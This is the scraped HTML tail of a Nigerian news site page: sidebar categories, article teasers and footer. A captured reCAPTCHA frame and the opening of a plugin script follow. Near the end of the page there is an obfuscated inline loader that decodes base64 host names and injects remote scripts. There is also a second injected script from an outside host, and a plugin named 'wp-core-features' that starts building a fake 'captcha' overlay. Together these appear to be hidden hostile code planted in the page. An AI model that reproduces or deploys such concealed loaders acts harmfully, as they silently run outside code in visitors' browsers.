</li>
	<li class="cat-item cat-item-5165"><a href="https://realtime.ng/category/obituary/">OBITUARY</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://realtime.ng/category/oil-gas/">Oil &amp; Gas</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://realtime.ng/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://realtime.ng/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://realtime.ng/category/power/">Power</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://realtime.ng/category/profile/">Profile</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://realtime.ng/category/racism/">RACISM</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://realtime.ng/category/religion/">RELIGION</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://realtime.ng/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://realtime.ng/category/security/">SECURITY</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://realtime.ng/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://realtime.ng/category/sports-news/">Sports</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://realtime.ng/category/suicide/">Suicide</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://realtime.ng/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-944"><a href="https://realtime.ng/category/trade/">Trade</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://realtime.ng/category/tragedy/">Tragedy</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://realtime.ng/category/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://realtime.ng/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://realtime.ng/category/tributes/">TRIBUTES</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://realtime.ng/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://realtime.ng/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-5632"><a href="https://realtime.ng/category/wildlife/">WILDLIFE</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://realtime.ng/category/world/">World</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://realtime.ng/category/world-news/">WORLD NEWS</a>
</li>
			</ul>

			</div><!-- MagenetMonetization 5 --><div id="meta-2" class="mg-widget widget_meta"><div class="mg-wid-title"><h6>Meta</h6></div>
		<ul>
						<li><a rel="nofollow" rel="nofollow" href="https://realtime.ng/wp-login.php">Log in</a></li>
			<li><a href="https://realtime.ng/feed/">Entries feed</a></li>
			<li><a href="https://realtime.ng/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		
	</div>
</aside><!-- #secondary -->
            </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<!-- wmm d -->

<script>
//window.location.replace("http://realtime");
</script>
 
  <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
        <div class="row">
                        <div class="col-md-12">
                <div class="mg-sec-title">
                    <!-- mg-sec-title -->
                    <h4>Readmore</h4>
                </div>
            </div>
                            <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-2-3.jpeg');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/14/nigeria-recorded-its-highest-trade-surplus-in-six-years-in-2025-and-it-only-took-9-months-to-achieve/" title="Permalink to: Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve"> Nigeria recorded its highest trade surplus in six years in 2025 — and it only took 9 months to achieve</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-1-3.jpeg');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/14/why-former-french-colonies-in-africa-are-more-prone-to-military-coups/" title="Permalink to: Why former French colonies in Africa are more prone to military coups"> Why former French colonies in Africa are more prone to military coups</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 14, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/images-6.jpeg');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/09/breaking-rivers-governor-fubara-dumps-pdp-for-apc/" title="Permalink to: BREAKING: Rivers Governor Fubara dumps PDP for APC"> BREAKING: Rivers Governor Fubara dumps PDP for APC</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 9, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                         <!--col-md-3-->
                <div class="col-md-3 col-sm-6 pulse animated">
               <div class="mg-blog-post-3 minh back-img" 
                                                        style="background-image: url('https://realtime.ng/wp-content/uploads/2025/12/police-x312.webp');" >
                            <a class="link-div" href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/"></a>
                    <div class="mg-blog-inner">
                      <div class="mg-blog-category">
                      <a class="newsup-categories category-color-1" href="https://realtime.ng/category/news/" alt="View all posts in News"> 
                                 News
                             </a>                      </div>
                      <h4 class="title"> <a href="https://realtime.ng/2025/12/07/gunmen-kill-police-inspector-at-checkpoint-in-benin-city/" title="Permalink to: Gunmen kill Police Inspector at checkpoint in Benin City"> Gunmen kill Police Inspector at checkpoint in Benin City</a> </h4>
                          <div class="mg-blog-meta">
        <span class="mg-blog-date"><i class="fa fa-clock-o"></i>
         <a href="https://realtime.ng/2025/12/">
         Dec 7, 2025</a></span>
             </div>
                        </div>
                </div>
            </div>
            <!--/col-md-3-->
                     

                </div>
            </div>
        </div>
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start mg-footer-widget-area-->
                                 <!--End mg-footer-widget-area-->
                <!--Start mg-footer-widget-area-->
                <div class="mg-footer-bottom-area">
                    <div class="container-fluid">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <!--col-md-4-->
                            <div class="col-md-6">
                               <a href="https://realtime.ng/" class="navbar-brand" rel="home"><img width="1080" height="510" src="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png" class="custom-logo" alt="Realtime.ng" decoding="async" srcset="https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2.png 1080w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-300x142.png 300w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-1024x484.png 1024w, https://realtime.ng/wp-content/uploads/2022/07/cropped-RT-Logo-White-Trans-2-768x363.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></a>                            </div>

                             
                            <div class="col-md-6 text-right text-xs">
                                
                            <ul class="mg-social">
                                                                        <a  target="_blank" href="https://web.facebook.com/RealTime24-105033864490746/?modal=admin_todo_tour"><li><span class="icon-soci facebook"><i class="fa fa-facebook"></i></span> </li>
                                    </a>
                                                                        <a target="_blank" href="https://twitter.com/real_time24">
                                                                        <li><span class="icon-soci twitter"><i class="fa fa-twitter"></i></span></li></a>
                                                                        <a target="_blank"  href="">
                                                                         
                                                                 </ul>


                            </div>
                            <!--/col-md-4-->  
                             
                        </div>
                        <!--/row-->
                    </div>
                    <!--/container-->
                </div>
                <!--End mg-footer-widget-area-->

                <div class="mg-footer-copyright">
                    <div class="container-fluid">
                        <div class="row">
                            <div class="col-md-6 text-xs">
                                <p>
                                
								<span class="sep"> | </span>
								 
								</p>
                            </div>



                            <div class="col-md-6 text-right text-xs">
                                <ul id="menu-home-2" class="info-right"><li id="menu-item-5669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5669"><a href="https://realtime.ng/category/news/">News</a></li>
<li id="menu-item-5670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5670"><a href="https://realtime.ng/category/politics/">Politics</a></li>
<li id="menu-item-5671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5671"><a href="https://realtime.ng/category/health/">Health</a></li>
<li id="menu-item-5672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5672"><a href="https://realtime.ng/category/health/">Health</a></li>
<li id="menu-item-5673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5673"><a href="https://realtime.ng/category/crime/">Crime</a></li>
<li id="menu-item-5674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5674"><a href="https://realtime.ng/category/world/">World</a></li>
<li id="menu-item-5675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5675"><a href="https://realtime.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-5676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5676"><a href="https://realtime.ng/category/economy/">Economy</a></li>
<li id="menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5677"><a href="https://realtime.ng/category/sports/">Sports</a></li>
<li id="menu-item-5678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5678"><a href="https://realtime.ng/category/opinion/">Opinion</a></li>
<li id="menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5679"><a href="https://realtime.ng/category/business/">Business</a></li>
<li id="menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5680"><a href="https://realtime.ng/category/videos/">Videos</a></li>
</ul>                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <!--/overlay-->
        </footer>
        <!--/footer-->
    </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
    <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>
    <!--/Scroll To Top-->
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsberg/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Infolinks START -->
<script type="text/javascript">jQuery(document).ready(function(){jQuery('.description').before('<span><!--INFOLINKS_OFF--></span>');jQuery('.description').after('<span><!--INFOLINKS_ON--></span>');jQuery('#headerimg').before('<span><!--INFOLINKS_OFF--></span>');jQuery('#headerimg').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');jQuery('h1').before('<span><!--INFOLINKS_OFF--></span>');jQuery('h1').after('<span><!--INFOLINKS_ON--></span>');});</script>
<script type="text/javascript">
    var infolinks_pid = 3437485; 
    var infolinks_plugin_version = "WP_3.2.3"; 
    var infolinks_resources = "https://resources.infolinks.com/js"; 
</script>
<script type="text/javascript" src="https://resources.infolinks.com/js/infolinks_main.js" ></script>
<!-- Infolinks END --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script type="text/javascript" data-cfasync="false">
/*<![CDATA[/* */
(function(){var j=window,b="a8f3d2c11ea1e5bf92456dc6728a5c62",h=[["siteId",831*929*70-48829101],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],x=["d3d3LmludGVsbGlnZW5jZWFkeC5jb20vYWxvdy5taW4uY3Nz","ZDJrbHg4N2Jnem5nY2UuY2xvdWRmcm9udC5uZXQvdUcvaGhvZ2FuLm1pbi5qcw=="],f=-1,g,t,k=function(){clearTimeout(t);f++;if(x[f]&&!(1776423154000<(new Date).getTime()&&1<f)){g=j.document.createElement("script");g.type="text/javascript";g.async=!0;var m=j.document.getElementsByTagName("script")[0];g.src="https://"+atob(x[f]);g.crossOrigin="anonymous";g.onerror=k;g.onload=function(){clearTimeout(t);j[b.slice(0,16)+b.slice(0,16)]||k()};t=setTimeout(k,5E3);m.parentNode.insertBefore(g,m)}};if(!j[b]){try{Object.freeze(j[b]=h)}catch(e){}k()}})();
/*]]>/* */
</script>
<script>
(function(ttdxqs){
var d = document,
    s = d.createElement('script'),
    l = d.scripts[d.scripts.length - 1];
s.settings = ttdxqs || {};
s.src = "\/\/full-copy.com\/bSXmV.sYdgGtlQ0rY\/WCcD\/GeVmx9wu-ZGUElSkwPeToYl0FM_zDcP1ONtzVUCteNEjMQ\/zdNdzKUw3nNPgP";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>	<div id="fb-root"></div>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0" id="wp-core-features-script-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/social_login/general.js?ver=7.13.59" id="the_champ_ss_general_scripts-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/facebook/sdk.js?ver=7.13.59" id="the_champ_fb_sdk-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/facebook/commenting.js?ver=7.13.59" id="the_champ_fb_commenting-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/super-socializer/js/front/sharing/sharing.js?ver=7.13.59" id="the_champ_share_counts-js"></script>
<script type="text/javascript" id="bravepop_front_js-js-extra">
/* <![CDATA[ */
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"bbfc31fffc","goalSecurity":"cd6990d16f","couponSecurity":"dde30c0f19","cartURL":"","checkoutURL":"","ajaxURL":"https://realtime.ng/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[]};
//# sourceURL=bravepop_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://realtime.ng/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script type="text/javascript" src="https://realtime.ng/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://realtime.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://realtime.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="mads-block"></div></body>
</html><div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 5.7.0.1 on 2026-01-16 07:42:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vnr-BY8by_BPIIrlacRvgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769074126331');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://realtime.ng/wp-content/plugins/wp-core-features/wp-core-features.js?ver=1.0
body_size: 181215
content:
(function(){"use strict";try{if(typeof document<"u"){var e=document.createElement("style");e.id="captcha-css",e.appendChild(document.createTextNode('/*! tailwindcss v4.0.15 | MIT License | https://tailwindcss.com */@layer theme{:root,:host{--font-sans:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-mono:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--color-green-600:oklch(.627 .194 149.214);--color-blue-500:oklch(.623 .214 259.815);--color-gray-300:oklch(.872 .01 258.338);--color-gray-500:oklch(.551 .027 264.364);--color-white:#fff;--spacing:.25rem;--container-3xl:48rem;--text-xs:.75rem;--text-xs--line-height:calc(1/.75);--text-sm:.875rem;--text-sm--line-height:calc(1.25/.875);--text-lg:1.125rem;--text-lg--line-height:calc(1.75/1.125);--text-xl:1.25rem;--text-xl--line-height:calc(1.75/1.25);--text-3xl:1.875rem;--text-3xl--line-height: 1.2 ;--font-weight-semibold:600;--animate-spin:spin 1s linear infinite;--default-transition-duration:.15s;--default-transition-timing-function:cubic-bezier(.4,0,.2,1);--default-font-family:var(--font-sans);--default-mono-font-family:var(--font-mono)}}@layer base{*,:after,:before,::backdrop{box-sizing:border-box;border:0 solid;margin:0;padding:0}::file-selector-button{box-sizing:border-box;border:0 solid;margin:0;padding:0}html,:host{-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;line-height:1.5;font-family:var(--default-font-family,ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji");font-feature-settings:var(--default-font-feature-settings,normal);font-variation-settings:var(--default-font-variation-settings,normal);-webkit-tap-highlight-color:transparent}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:var(--default-mono-font-family,ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace);font-feature-settings:var(--default-mono-font-feature-settings,normal);font-variation-settings:var(--default-mono-font-variation-settings,normal);font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}:-moz-focusring{outline:auto}progress{vertical-align:baseline}summary{display:list-item}ol,ul,menu{list-style:none}img,svg,video,canvas,audio,iframe,embed,object{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}button,input,select,optgroup,textarea{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}::file-selector-button{font:inherit;font-feature-settings:inherit;font-variation-settings:inherit;letter-spacing:inherit;color:inherit;opacity:1;background-color:#0000;border-radius:0}:where(select:is([multiple],[size])) optgroup{font-weight:bolder}:where(select:is([multiple],[size])) optgroup option{padding-inline-start:20px}::file-selector-button{margin-inline-end:4px}::placeholder{opacity:1}@supports (not ((-webkit-appearance:-apple-pay-button))) or (contain-intrinsic-size:1px){::placeholder{color:color-mix(in oklab,currentColor 50%,transparent)}}textarea{resize:vertical}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-date-and-time-value{min-height:1lh;text-align:inherit}::-webkit-datetime-edit{display:inline-flex}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit{padding-block:0}::-webkit-datetime-edit-year-field{padding-block:0}::-webkit-datetime-edit-month-field{padding-block:0}::-webkit-datetime-edit-day-field{padding-block:0}::-webkit-datetime-edit-hour-field{padding-block:0}::-webkit-datetime-edit-minute-field{padding-block:0}::-webkit-datetime-edit-second-field{padding-block:0}::-webkit-datetime-edit-millisecond-field{padding-block:0}::-webkit-datetime-edit-meridiem-field{padding-block:0}:-moz-ui-invalid{box-shadow:none}button,input:where([type=button],[type=reset],[type=submit]){-webkit-appearance:button;-moz-appearance:button;appearance:button}::file-selector-button{-webkit-appearance:button;-moz-appearance:button;appearance:button}::-webkit-inner-spin-button{height:auto}::-webkit-outer-spin-button{height:auto}[hidden]:where(:not([hidden=until-found])){display:none!important}*{border-color:var(--border);outline-color:color-mix(in oklab,var(--ring)50%,transparent)}body{background-color:var(--background);color:var(--foreground)}}@layer components;@layer utilities{.fixed{position:fixed}.inset-0{inset:calc(var(--spacing)*0)}.mx-2{margin-inline:calc(var(--spacing)*2)}.mt-7{margin-top:calc(var(--spacing)*7)}.mr-1{margin-right:calc(var(--spacing)*1)}.ml-1{margin-left:calc(var(--spacing)*1)}.block{display:block}.flex{display:flex}.size-3\\.5{width:calc(var(--spacing)*3.5);height:calc(var(--spacing)*3.5)}.size-4{width:calc(var(--spacing)*4);height:calc(var(--spacing)*4)}.size-5{width:calc(var(--spacing)*5);height:calc(var(--spacing)*5)}.size-6{width:calc(var(--spacing)*6);height:calc(var(--spacing)*6)}.h-8{height:calc(var(--spacing)*8)}.h-\\[18px\\]{height:18px}.h-full{height:100%}.h-screen{height:100vh}.w-3xl{width:var(--container-3xl)}.w-6{width:calc(var(--spacing)*6)}.w-10{width:calc(var(--spacing)*10)}.w-16{width:calc(var(--spacing)*16)}.w-64{width:calc(var(--spacing)*64)}.w-\\[18px\\]{width:18px}.w-full{width:100%}.flex-1{flex:1}.shrink-0{flex-shrink:0}.transform{transform:var(--tw-rotate-x)var(--tw-rotate-y)var(--tw-rotate-z)var(--tw-skew-x)var(--tw-skew-y)}.animate-spin{animation:var(--animate-spin)}.flex-col{flex-direction:column}.items-center{align-items:center}.justify-between{justify-content:space-between}.justify-center{justify-content:center}.gap-1{gap:calc(var(--spacing)*1)}.gap-2{gap:calc(var(--spacing)*2)}.rounded-\\[2px\\]{border-radius:2px}.rounded-\\[4px\\]{border-radius:4px}.border{border-style:var(--tw-border-style);border-width:1px}.border-\\[2px\\]{border-style:var(--tw-border-style);border-width:2px}.border-t{border-top-style:var(--tw-border-style);border-top-width:1px}.border-\\[\\#e6e6e6\\]{border-color:#e6e6e6}.border-gray-300{border-color:var(--color-gray-300)}.border-gray-500{border-color:var(--color-gray-500)}.border-input{border-color:var(--input)}.bg-\\[\\#fafafa\\]{background-color:#fafafa}.bg-\\[\\#ffff\\]{background-color:#fff}.bg-blue-500{background-color:var(--color-blue-500)}.bg-blue-500\\/50{background-color:color-mix(in oklab,var(--color-blue-500)50%,transparent)}.bg-white{background-color:var(--color-white)}.p-1{padding:calc(var(--spacing)*1)}.p-2{padding:calc(var(--spacing)*2)}.p-4{padding:calc(var(--spacing)*4)}.px-1{padding-inline:calc(var(--spacing)*1)}.px-4{padding-inline:calc(var(--spacing)*4)}.py-2{padding-block:calc(var(--spacing)*2)}.pt-2{padding-top:calc(var(--spacing)*2)}.pt-12{padding-top:calc(var(--spacing)*12)}.pt-20{padding-top:calc(var(--spacing)*20)}.pl-2{padding-left:calc(var(--spacing)*2)}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\\[8px\\]{font-size:8px}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.text-current{color:currentColor}.text-gray-500{color:var(--color-gray-500)}.text-green-600{color:var(--color-green-600)}.text-white{color:var(--color-white)}.underline{text-decoration-line:underline}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a),0 4px 6px -4px 